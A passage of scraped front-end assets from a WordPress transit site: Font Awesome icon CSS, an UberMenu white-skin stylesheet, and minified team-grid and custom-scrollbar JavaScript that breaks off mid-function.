.fa-cc-amex {
  --fa: "\f1f3"; }

.fa-uber {
  --fa: "\f402"; }

.fa-github {
  --fa: "\f09b"; }

.fa-php {
  --fa: "\f457"; }

.fa-alipay {
  --fa: "\f642"; }

.fa-youtube {
  --fa: "\f167"; }

.fa-skyatlas {
  --fa: "\f216"; }

.fa-firefox-browser {
  --fa: "\e007"; }

.fa-replyd {
  --fa: "\f3e6"; }

.fa-suse {
  --fa: "\f7d6"; }

.fa-jenkins {
  --fa: "\f3b6"; }

.fa-twitter {
  --fa: "\f099"; }

.fa-rockrms {
  --fa: "\f3e9"; }

.fa-pinterest {
  --fa: "\f0d2"; }

.fa-buffer {
  --fa: "\f837"; }

.fa-npm {
  --fa: "\f3d4"; }

.fa-yammer {
  --fa: "\f840"; }

.fa-btc {
  --fa: "\f15a"; }

.fa-dribbble {
  --fa: "\f17d"; }

.fa-stumbleupon-circle {
  --fa: "\f1a3"; }

.fa-internet-explorer {
  --fa: "\f26b"; }

.fa-stubber {
  --fa: "\e5c7"; }

.fa-telegram {
  --fa: "\f2c6"; }

.fa-telegram-plane {
  --fa: "\f2c6"; }

.fa-old-republic {
  --fa: "\f510"; }

.fa-odysee {
  --fa: "\e5c6"; }

.fa-square-whatsapp {
  --fa: "\f40c"; }

.fa-whatsapp-square {
  --fa: "\f40c"; }

.fa-node-js {
  --fa: "\f3d3"; }

.fa-edge-legacy {
  --fa: "\e078"; }

.fa-slack {
  --fa: "\f198"; }

.fa-slack-hash {
  --fa: "\f198"; }

.fa-medrt {
  --fa: "\f3c8"; }

.fa-usb {
  --fa: "\f287"; }

.fa-tumblr {
  --fa: "\f173"; }

.fa-vaadin {
  --fa: "\f408"; }

.fa-quora {
  --fa: "\f2c4"; }

.fa-square-x-twitter {
  --fa: "\e61a"; }

.fa-reacteurope {
  --fa: "\f75d"; }

.fa-medium {
  --fa: "\f23a"; }

.fa-medium-m {
  --fa: "\f23a"; }

.fa-amilia {
  --fa: "\f36d"; }

.fa-mixcloud {
  --fa: "\f289"; }

.fa-flipboard {
  --fa: "\f44d"; }

.fa-viacoin {
  --fa: "\f237"; }

.fa-critical-role {
  --fa: "\f6c9"; }

.fa-sitrox {
  --fa: "\e44a"; }

.fa-discourse {
  --fa: "\f393"; }

.fa-joomla {
  --fa: "\f1aa"; }

.fa-mastodon {
  --fa: "\f4f6"; }

.fa-airbnb {
  --fa: "\f834"; }

.fa-wolf-pack-battalion {
  --fa: "\f514"; }

.fa-buy-n-large {
  --fa: "\f8a6"; }

.fa-gulp {
  --fa: "\f3ae"; }

.fa-creative-commons-sampling-plus {
  --fa: "\f4f1"; }

.fa-strava {
  --fa: "\f428"; }

.fa-ember {
  --fa: "\f423"; }

.fa-canadian-maple-leaf {
  --fa: "\f785"; }

.fa-teamspeak {
  --fa: "\f4f9"; }

.fa-pushed {
  --fa: "\f3e1"; }

.fa-wordpress-simple {
  --fa: "\f411"; }

.fa-nutritionix {
  --fa: "\f3d6"; }

.fa-wodu {
  --fa: "\e088"; }

.fa-google-pay {
  --fa: "\e079"; }

.fa-intercom {
  --fa: "\f7af"; }

.fa-zhihu {
  --fa: "\f63f"; }

.fa-korvue {
  --fa: "\f42f"; }

.fa-pix {
  --fa: "\e43a"; }

.fa-steam-symbol:before {
  --fa: "\f3f6"; }

/* eventon Backward compatibility */
  .fa-pencil:before{content:"\f303";}
  .fa-user-circle-o {  content: "\f2bd"; }
  .fa-user-o:before {  content: "\f007"; }
  .fa-trash-alt-o:{  content: "\f2ed"; }
  .fa-times-circle-o:before {content: "\f057"; }
  .fa-ticket:before { content: "\f3ff"; }
  .fa-tachometer:before{content: "\f3fd"; }
  .fa-repeat:before {  content: "\f2f9"; }
  .fa-pen-square-o:before {  content: "\f14b"; }
  .fa-paper-plane-o:before {  content: "\f1d8"; }
  .fa-newspaper-o:before {  content: "\f1ea"; }
  .fa-moon-o:before {  content: "\f186"; }
  .fa-microphone-alt-slash:before {content: "\f131"; }
  .fa-map-marker-o:before {  content: "\f041"; }
  .fa-map-o:before {  content: "\f279"; }
  .fa-hourglass-o:before {  content: "\f254"; }
  .fa-hospital-o:before {  content: "\f0f8";font-family: 'evo_FontAwesome' }
  .fa-heart-o:before {  content: "\f004"; }
  .fa-gem-o:before, .fa-diamond:before {  content: "\f3a5"; }
  .fa-folder-open-o:before {  content: "\f07c"; }
  .fa-folder-o:before {  content: "\f07b"; }
  .fa-flag-o:before {  content: "\f024";}
  .fa-file-o:before, .fa-files-o:before {  content: "\f15b"; }
  .fa-file-alt-o:before {  content: "\f15c"; }
  .fa-file-archive-o:before {  content: "\f1c6"; }
  .fa-eye-slash-o:before {  content: "\f070"; }
  .fa-eye-o:before {  content: "\f06e";}
  .fa-envelope-open-o:before {  content: "\f2b6"; }
  .fa-envelope-o:before {  content: "\f0e0";}
  .fa-dot-circle-o:before {  content: "\f192"; }
  .fa-credit-card-o:before {  content: "\f09d"; }
  .fa-compass-o:before {  content: "\f14e"; }
  .fa-comment-alt-o:before {  content: "\f27a"; }
  .fa-comment-o:before {  content: "\f075";}
  .fa-gears:before {  content: "\f013"; }
  .fa-clone-o:before {  content: "\f24d"; }
  .fa-clock-o:before {  content: "\f017";}
  .fa-clipboard-o:before {  content: "\f328";}
  .fa-circle:before , .fa-circle-o:before{  content: "\f111"; }
  .fa-check-circle-o:before {  content: "\f058"; }
  .fa-calendar-close:before {  content: "\f273"; }
  .fa-calendar-check-o:before {  content: "\f274"; }
  .fa-calendar-o:before {content: "\f133";}
  .fa-bookmark-o:before{  content: "\f02e";}
  .fa-photo:before {content: "\f302"; }

.sr-only,
.fa-sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0; }

.sr-only-focusable:not(:focus),
.fa-sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0; }

:root, :host {
  --fa-style-family-classic: 'evo_FontAwesome';
  --fa-font-regular: normal 400 1em/1 'evo_FontAwesome'; 
}

@font-face {
  font-family: 'evo_FontAwesome';
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("fa-regular-400.woff2") format("woff2"), url("fa-regular-400.ttf") format("truetype"); 
}
.far,
.fa-regular {
  font-weight: 400; }
:root, :host {
  --fa-style-family-classic: 'evo_FontAwesome';
  --fa-font-solid: normal 900 1em/1 'evo_FontAwesome'; }

@font-face {
  font-family: 'evo_FontAwesome';
  font-style: normal;
  font-weight: 900;
  font-display: block;
  src: url("fa-solid-900.woff2") format("woff2"), url("fa-solid-900.ttf") format("truetype"); 
}

.fas,
.fa-solid {
  font-weight: 900; }

@font-face {
  font-family: 'evo_FontAwesomeB';
  font-display: block;
  font-weight: 400;
  src: url("fa-brands-400.woff2") format("woff2"), url("fa-brands-400.ttf") format("truetype"); 
}


--- FILE ---
content_type: text/css
request_url: https://maxtransit.org/wp-content/plugins/ubermenu/pro/assets/css/skins/white.css?ver=6.8.3
body_size: 600
content:
/* UberMenu - Copyright 2011-2023, SevenSpark */
.ubermenu-skin-white {
  font-size: 12px;
  color: #888;
}
.ubermenu-skin-white .ubermenu-target {
  color: #555;
}
.ubermenu-skin-white .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-white.ubermenu-responsive-toggle {
  background: #fff;
  color: #555;
  font-size: 12px;
  text-transform: none;
  font-weight: bold;
}
.ubermenu-skin-white.ubermenu-responsive-toggle:hover {
  background: #f0f0f0;
  color: #222;
}
.ubermenu-skin-white {
  border: none;
  background: #fff;
}
.ubermenu-skin-white .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-white .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-white .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #000;
  background: transparent;
}
.ubermenu-skin-white .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #4d90fe;
  background: transparent;
}
.ubermenu-skin-white.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background: #fff;
}
.ubermenu-skin-white .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: bold;
  color: #555;
  text-transform: none;
  border-left: none;
}
body:not(.rtl) .ubermenu-skin-white.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-white .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-white .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: #eee;
  color: #111;
}
.ubermenu-skin-white .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #555;
}
.ubermenu-skin-white .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #111;
}
.ubermenu-skin-white .ubermenu-submenu.ubermenu-submenu-drop {
  background: #fff;
  border: 1px solid #e9e9e9;
}
.ubermenu-skin-white.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: 1px solid #e9e9e9;
}
.ubermenu-skin-white .ubermenu-tab-content-panel {
  background: #fff;
}
.ubermenu-skin-white .ubermenu-submenu,
.ubermenu-skin-white .ubermenu-submenu .ubermenu-target {
  color: #555;
}
.ubermenu-skin-white .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-white .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-white .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #111;
}
.ubermenu-skin-white .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-white .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666;
}
.ubermenu-skin-white .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #222;
}
.ubermenu-skin-white .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target {
  border-bottom: 1px solid #e9e9e9;
}
.ubermenu-skin-white .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #222;
}
.ubermenu-skin-white .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #000;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-white .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-white .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #eee;
  color: #111;
}
.ubermenu-skin-white .ubermenu-tabs-group,
.ubermenu-skin-white .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-white .ubermenu-tab-content-panel {
  border-color: #eee;
}
.wp-block-ubermenu-ubermenu-block > div {
  margin: 0;
}
.ubermenu-skin-white .ubermenu-submenu-drop {
  border-bottom-width: 3px;
}
.ubermenu-skin-white {
  border-top: 2px solid #222;
  border-bottom: 1px solid #eee;
  border-left: none;
  border-right: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://maxtransit.org/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.5.0
body_size: 13514
content:
"use strict";!function(c){var e;window.console=window.console||((e={}).log=e.warn=e.debug=e.info=e.error=e.time=e.dir=e.profile=e.clear=e.exception=e.trace=e.assert=function(){},e),c.fn.extend(c.easing,{def:"easeInOutExpo",easeInOutExpo:function(e,t,a,o,n){return 0===t?a:t===n?a+o:(t/=n/2)<1?o/2*Math.pow(2,10*(t-1))+a:o/2*(2-Math.pow(2,-10*--t))+a}}),c(document).on("keydown",function(e){var t=e.keyCode,a=c(document).find(".current-grid"),o=a.find(".awsm-grid-show");a.length&&(37===t&&(o.prev().prev().trigger("click"),e.preventDefault()),39===t&&(o.next().trigger("click"),e.preventDefault()))}),c.fn.gridderExpander=function(e){var r,s=c.extend({},c.fn.gridderExpander.defaults,e),n=c(this),l=!1;function i(e){s.scroll&&c("html, body").animate({scrollTop:e.find(".awsm-expanded").offset().top-s.scrollOffset},{duration:200,easing:s.animationEasing}),n.removeClass("has-awsm-expanded"),l=!1,e.find(".awsm-expanded").removeClass("awsm-expanded"),e.find(".awsm-grid-show").slideUp(s.animationSpeed,s.animationEasing,function(){e.find(".awsm-grid-show").remove(),s.onClosed(e)}),c(".current-grid").removeClass("current-grid")}function d(e,t){var a='<div class="awsm-grid-padding">';if(s.showNav){var o=c(".awsm-expanded").prev(),n=c(".awsm-expanded").next().next();a+='<div class="awsm-grid-navigation">',a+='<a href="#" class="awsm-grid-close">'+s.closeText+"</a>",a+='<a href="#" class="awsm-grid-nav prev '+(o.length?"":"disabled")+'">'+s.prevText+"</a>",a+='<a href="#" class="awsm-grid-nav next '+(n.length?"":"disabled")+'">'+s.nextText+"</a>",a+="</div>"}if(a+='<div class="awsm-grid-expanded-content">',a+=t,a+="</div>",a+="</div>",l?(r.html(a),r.find(".awsm-grid-padding").fadeIn(s.animationSpeed,s.animationEasing,function(){l=!0,c.isFunction(s.onContent)&&s.onContent(r)})):r.hide().append(a).slideDown(s.animationSpeed,s.animationEasing,function(){l=!0,c.isFunction(s.onContent)&&s.onContent(r)}),s.scroll){var i="panel"===s.scrollTo?e.offset().top+e.height()-s.scrollOffset:e.offset().top-s.scrollOffset;c("html, body").animate({scrollTop:i},{duration:s.animationSpeed,easing:s.animationEasing})}r.removeClass("loading")}s.onStart(n),c(document).on("click",".awsm-grid-list",function(e){e.preventDefault(),function(t){c(".current-grid").removeClass("current-grid");var e=t.parent(".awsm-grid");if(e.addClass("current-grid"),t.hasClass("awsm-expanded"))i(e);else{t.parent(".awsm-grid").find(".awsm-expanded").removeClass("awsm-expanded"),t.addClass("awsm-expanded"),e.find(".awsm-grid-show").remove(),n.hasClass("has-awsm-expanded")||n.addClass("has-awsm-expanded");var a=c('<div class="awsm-grid-show loading"></div>');r=a.insertAfter(t);var o="";0===t.data("griddercontent").indexOf("#")?(o=c(t.data("griddercontent")).html(),d(t,o)):c.ajax({type:"GET",url:t.data("griddercontent"),success:function(e){d(t,o=e)},error:function(e){o=e.responseText,d(t,o)}})}}(c(this))}),c(document).on("click",".awsm-grid-nav.next",function(e){e.preventDefault(),c(this).parents(".awsm-grid-show").next().trigger("click")}),c(document).on("click",".awsm-grid-nav.prev",function(e){e.preventDefault(),c(this).parents(".awsm-grid-show").prev().prev().trigger("click")}),c(document).on("click",".awsm-grid-close",function(e){e.preventDefault(),i(c(this).parents(".awsm-grid"))})},c.fn.gridderExpander.defaults={scroll:!0,scrollOffset:30,scrollTo:"panel",animationSpeed:400,animationEasing:"easeInOutExpo",showNav:!0,nextText:"Next",prevText:"Previous",closeText:"Close",onStart:function(){},onContent:function(){},onClosed:function(){}}}(jQuery);var AwsmDrawer=function(t){var e=function(){t(".drawer-style").gridderExpander({scrollOffset:60,scrollTo:"listitem",animationSpeed:400,closeText:"",animationEasing:"easeInOutExpo",onContent:function(e){650<t(window).width()?t(e).find(".awsm-personal-details").mCustomScrollbar({theme:"dark",scrollInertia:400}):t(e).find(".awsm-personal-details").mCustomScrollbar("destroy")}})};return{init:function(){e()}}}(jQuery);jQuery,AwsmDrawer.init(),function(e){"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(z){var P,f,H,o,n,s,i,g,U,S,h,d,l,c,u,m,p,v,w,x,_,C,y,b,B,T,k,M,j,r,O,D,E,F,I,A,R,W,L,q,Y,X,N,Q,V,G,J,K,Z,$,ee,te,ae,oe,ne,e,t,a;e="function"==typeof define&&define.amd,t="undefined"!=typeof module&&module.exports,a="https:"==document.location.protocol?"https:":"http:",e||(t?require("jquery-mousewheel")(z):z.event.special.mousewheel||z("head").append(decodeURI("%3Cscript src="+a+"//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js%3E%3C/script%3E"))),f="mCustomScrollbar",H="mCS",o=".mCustomScrollbar",n={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},s=0,i={},g=window.attachEvent&&!window.addEventListener?1:0,U=!1,S=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],h={init:function(r){var r=z.extend(!0,{},n,r),e=d.call(this);if(r.live){var t=r.liveSelector||this.selector||o,a=z(t);if("off"===r.live)return void c(t);i[t]=setTimeout(function(){a.mCustomScrollbar(r),"once"===r.live&&a.length&&c(t)},500)}else c(t);return r.setWidth=r.set_width?r.set_width:r.setWidth,r.setHeight=r.set_height?r.set_height:r.setHeight,r.axis=r.horizontalScroll?"x":u(r.axis),r.scrollInertia=0<r.scrollInertia&&r.scrollInertia<17?17:r.scrollInertia,"object"!=typeof r.mouseWheel&&1==r.mouseWheel&&(r.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),r.mouseWheel.scrollAmount=r.mouseWheelPixels?r.mouseWheelPixels:r.mouseWheel.scrollAmount,r.mouseWheel.normalizeDelta=r.advanced.normalizeMouseWheelDelta?r.advanced.normalizeMouseWheelDelta:r.mouseWheel.normalizeDelta,r.scrollButtons.scrollType=m(r.scrollButtons.scrollType),l(r),z(e).each(function(){var e=z(this);if(!e.data(H)){e.data(H,{idx:++s,opt:r,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:e.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var t=e.data(H),a=t.opt,o=e.data("mcs-axis"),n=e.data("mcs-scrollbar-position"),i=e.data("mcs-theme");o&&(a.axis=o),n&&(a.scrollbarPosition=n),i&&(a.theme=i,l(a)),p.call(this),t&&a.callbacks.onCreate&&"function"==typeof a.callbacks.onCreate&&a.callbacks.onCreate.call(this),z("#mCSB_"+t.idx+"_container img:not(."+S[2]+")").addClass(S[2]),h.update.call(null,e)}})},update:function(e,s){var t=e||d.call(this);return z(t).each(function(){var e=z(this);if(e.data(H)){var t=e.data(H),a=t.opt,o=z("#mCSB_"+t.idx+"_container"),n=z("#mCSB_"+t.idx),i=[z("#mCSB_"+t.idx+"_dragger_vertical"),z("#mCSB_"+t.idx+"_dragger_horizontal")];if(!o.length)return;t.tweenRunning&&V(e),s&&t&&a.callbacks.onBeforeUpdate&&"function"==typeof a.callbacks.onBeforeUpdate&&a.callbacks.onBeforeUpdate.call(this),e.hasClass(S[3])&&e.removeClass(S[3]),e.hasClass(S[4])&&e.removeClass(S[4]),n.css("max-height","none"),n.height()!==e.height()&&n.css("max-height",e.height()),w.call(this),"y"===a.axis||a.advanced.autoExpandHorizontalScroll||o.css("width",v(o)),t.overflowed=b.call(this),M.call(this),a.autoDraggerLength&&_.call(this),C.call(this),T.call(this);var r=[Math.abs(o[0].offsetTop),Math.abs(o[0].offsetLeft)];"x"!==a.axis&&(t.overflowed[0]?i[0].height()>i[0].parent().height()?B.call(this):(G(e,r[0].toString(),{dir:"y",dur:0,overwrite:"none"}),t.contentReset.y=null):(B.call(this),"y"===a.axis?k.call(this):"yx"===a.axis&&t.overflowed[1]&&G(e,r[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==a.axis&&(t.overflowed[1]?i[1].width()>i[1].parent().width()?B.call(this):(G(e,r[1].toString(),{dir:"x",dur:0,overwrite:"none"}),t.contentReset.x=null):(B.call(this),"x"===a.axis?k.call(this):"yx"===a.axis&&t.overflowed[0]&&G(e,r[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),s&&t&&(2===s&&a.callbacks.onImageLoad&&"function"==typeof a.callbacks.onImageLoad?a.callbacks.onImageLoad.call(this):3===s&&a.callbacks.onSelectorChange&&"function"==typeof a.callbacks.onSelectorChange?a.callbacks.onSelectorChange.call(this):a.callbacks.onUpdate&&"function"==typeof a.callbacks.onUpdate&&a.callbacks.onUpdate.call(this)),Q.call(this)}})},scrollTo:function(s,l){if(void 0!==s&&null!=s){var e=d.call(this);return z(e).each(function(){var e=z(this);if(e.data(H)){var t=e.data(H),a=t.opt,o={trigger:"external",scrollInertia:a.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},n=z.extend(!0,{},o,l),i=X.call(this,s),r=0<n.scrollInertia&&n.scrollInertia<17?17:n.scrollInertia;i[0]=N.call(this,i[0],"y"),i[1]=N.call(this,i[1],"x"),n.moveDragger&&(i[0]*=t.scrollRatio.y,i[1]*=t.scrollRatio.x),n.dur=ne()?0:r,setTimeout(function(){null!==i[0]&&void 0!==i[0]&&"x"!==a.axis&&t.overflowed[0]&&(n.dir="y",n.overwrite="all",G(e,i[0].toString(),n)),null!==i[1]&&void 0!==i[1]&&"y"!==a.axis&&t.overflowed[1]&&(n.dir="x",n.overwrite="none",G(e,i[1].toString(),n))},n.timeout)}})}},stop:function(){var e=d.call(this);return z(e).each(function(){var e=z(this);e.data(H)&&V(e)})},disable:function(t){var e=d.call(this);return z(e).each(function(){var e=z(this);e.data(H)&&(e.data(H),Q.call(this,"remove"),k.call(this),t&&B.call(this),M.call(this,!0),e.addClass(S[3]))})},destroy:function(){var r=d.call(this);return z(r).each(function(){var e=z(this);if(e.data(H)){var t=e.data(H),a=t.opt,o=z("#mCSB_"+t.idx),n=z("#mCSB_"+t.idx+"_container"),i=z(".mCSB_"+t.idx+"_scrollbar");a.live&&c(a.liveSelector||z(r).selector),Q.call(this,"remove"),k.call(this),B.call(this),e.removeData(H),$(this,"mcs"),i.remove(),n.find("img."+S[2]).removeClass(S[2]),o.replaceWith(n.contents()),e.removeClass(f+" _"+H+"_"+t.idx+" "+S[6]+" "+S[7]+" "+S[5]+" "+S[3]).addClass(S[4])}})}},d=function(){return"object"!=typeof z(this)||z(this).length<1?o:this},l=function(e){e.autoDraggerLength=!(-1<z.inArray(e.theme,["rounded","rounded-dark","rounded-dots","rounded-dots-dark"]))&&e.autoDraggerLength,e.autoExpandScrollbar=!(-1<z.inArray(e.theme,["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"]))&&e.autoExpandScrollbar,e.scrollButtons.enable=!(-1<z.inArray(e.theme,["minimal","minimal-dark"]))&&e.scrollButtons.enable,e.autoHideScrollbar=-1<z.inArray(e.theme,["minimal","minimal-dark"])||e.autoHideScrollbar,e.scrollbarPosition=-1<z.inArray(e.theme,["minimal","minimal-dark"])?"outside":e.scrollbarPosition},c=function(e){i[e]&&(clearTimeout(i[e]),$(i,e))},u=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},m=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},p=function(){var e=z(this),t=e.data(H),a=t.opt,o=a.autoExpandScrollbar?" "+S[1]+"_expand":"",n=["<div id='mCSB_"+t.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_vertical"+o+"'><div class='"+S[12]+"'><div id='mCSB_"+t.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+t.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_horizontal"+o+"'><div class='"+S[12]+"'><div id='mCSB_"+t.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],i="yx"===a.axis?"mCSB_vertical_horizontal":"x"===a.axis?"mCSB_horizontal":"mCSB_vertical",r="yx"===a.axis?n[0]+n[1]:"x"===a.axis?n[1]:n[0],s="yx"===a.axis?"<div id='mCSB_"+t.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",l=a.autoHideScrollbar?" "+S[6]:"",d="x"!==a.axis&&"rtl"===t.langDir?" "+S[7]:"";a.setWidth&&e.css("width",a.setWidth),a.setHeight&&e.css("height",a.setHeight),a.setLeft="y"!==a.axis&&"rtl"===t.langDir?"989999px":a.setLeft,e.addClass(f+" _"+H+"_"+t.idx+l+d).wrapInner("<div id='mCSB_"+t.idx+"' class='mCustomScrollBox mCS-"+a.theme+" "+i+"'><div id='mCSB_"+t.idx+"_container' class='mCSB_container' style='position:relative; top:"+a.setTop+"; left:"+a.setLeft+";' dir="+t.langDir+" /></div>");var c=z("#mCSB_"+t.idx),u=z("#mCSB_"+t.idx+"_container");"y"===a.axis||a.advanced.autoExpandHorizontalScroll||u.css("width",v(u)),"outside"===a.scrollbarPosition?("static"===e.css("position")&&e.css("position","relative"),e.css("overflow","visible"),c.addClass("mCSB_outside").after(r)):(c.addClass("mCSB_inside").append(r),u.wrap(s)),x.call(this);var m=[z("#mCSB_"+t.idx+"_dragger_vertical"),z("#mCSB_"+t.idx+"_dragger_horizontal")];m[0].css("min-height",m[0].height()),m[1].css("min-width",m[1].width())},v=function(e){var t=[e[0].scrollWidth,Math.max.apply(Math,e.children().map(function(){return z(this).outerWidth(!0)}).get())],a=e.parent().width();return a<t[0]?t[0]:a<t[1]?t[1]:"100%"},w=function(){var e=z(this),t=e.data(H),a=t.opt,o=z("#mCSB_"+t.idx+"_container");if(a.advanced.autoExpandHorizontalScroll&&"y"!==a.axis){o.css({width:"auto","min-width":0,"overflow-x":"scroll"});var n=Math.ceil(o[0].scrollWidth);3===a.advanced.autoExpandHorizontalScroll||2!==a.advanced.autoExpandHorizontalScroll&&n>o.parent().width()?o.css({width:n,"min-width":"100%","overflow-x":"inherit"}):o.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(o[0].getBoundingClientRect().right+.4)-Math.floor(o[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},x=function(){var e=z(this),t=e.data(H),a=t.opt,o=z(".mCSB_"+t.idx+"_scrollbar:first"),n=ae(a.scrollButtons.tabindex)?"tabindex='"+a.scrollButtons.tabindex+"'":"",i=["<a href='#' class='"+S[13]+"' oncontextmenu='return false;' "+n+" />","<a href='#' class='"+S[14]+"' oncontextmenu='return false;' "+n+" />","<a href='#' class='"+S[15]+"' oncontextmenu='return false;' "+n+" />","<a href='#' class='"+S[16]+"' oncontextmenu='return false;' "+n+" />"],r=["x"===a.axis?i[2]:i[0],"x"===a.axis?i[3]:i[1],i[2],i[3]];a.scrollButtons.enable&&o.prepend(r[0]).append(r[1]).next(".mCSB_scrollTools").prepend(r[2]).append(r[3])},_=function(){var e=z(this),t=e.data(H),a=z("#mCSB_"+t.idx),o=z("#mCSB_"+t.idx+"_container"),n=[z("#mCSB_"+t.idx+"_dragger_vertical"),z("#mCSB_"+t.idx+"_dragger_horizontal")],i=[a.height()/o.outerHeight(!1),a.width()/o.outerWidth(!1)],r=[parseInt(n[0].css("min-height")),Math.round(i[0]*n[0].parent().height()),parseInt(n[1].css("min-width")),Math.round(i[1]*n[1].parent().width())],s=g&&r[1]<r[0]?r[0]:r[1],l=g&&r[3]<r[2]?r[2]:r[3];n[0].css({height:s,"max-height":n[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":r[0]+"px"}),n[1].css({width:l,"max-width":n[1].parent().width()-10})},C=function(){var e=z(this),t=e.data(H),a=z("#mCSB_"+t.idx),o=z("#mCSB_"+t.idx+"_container"),n=[z("#mCSB_"+t.idx+"_dragger_vertical"),z("#mCSB_"+t.idx+"_dragger_horizontal")],i=[o.outerHeight(!1)-a.height(),o.outerWidth(!1)-a.width()],r=[i[0]/(n[0].parent().height()-n[0].height()),i[1]/(n[1].parent().width()-n[1].width())];t.scrollRatio={y:r[0],x:r[1]}},y=function(e,t,a){var o=a?S[0]+"_expanded":"",n=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(S[0]+" "+o),n.toggleClass(S[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(S[0]),n.removeClass(S[1])):(e.addClass(S[0]),n.addClass(S[1])))},b=function(){var 